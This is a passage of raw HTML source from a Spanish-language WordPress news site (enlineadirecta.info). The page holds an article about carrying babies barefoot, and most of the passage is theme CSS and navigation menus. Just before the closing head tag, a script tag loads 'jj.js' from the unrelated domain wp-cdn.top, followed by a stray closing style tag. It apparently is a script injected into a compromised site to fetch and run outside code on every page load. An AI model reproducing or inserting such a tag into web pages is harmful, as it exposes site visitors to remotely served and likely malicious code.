    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://enlineadirecta.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/category/salud/",
                    "name": "Salud"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/",
                    "name": "Traer a tu bebé descalzo hará que crezca más inteligente y feliz"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-587730 single-format-standard wp-theme-Newspaper td-standard-pack traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz global-block-template-8 single_template_3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
